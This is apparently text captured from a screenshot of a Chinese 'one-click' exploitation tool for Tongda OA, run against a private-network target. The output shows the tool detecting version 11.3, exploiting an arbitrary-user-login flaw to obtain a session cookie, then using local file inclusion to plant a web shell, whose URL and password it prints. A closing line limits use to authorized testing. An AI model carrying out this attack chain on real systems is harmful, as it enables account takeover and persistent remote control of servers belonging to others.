 通达OA综合利用工具_圈子社区专版 by xinyu
目标地址: http://192.168.172.132 获取Cookie
Cookie: PHPSESSID=7e2gaj0uq9jnu0ufhhfnhl6ro1 文件包含GetShell 一键利用
*******
当前通达OA版本为: 11.3
正在尝试利用任意用户登录漏洞获取Cookie...
poc1利用成功
已自动填充
*******
正在尝试利用本地文件包含漏洞...
利用成功
SHELL如下:
http://192.168.172.132/xVuYF9c.php
密码:x
本工具仅供安全测试人员运用于授权测试,禁止用于未授权测试,违者责任自负.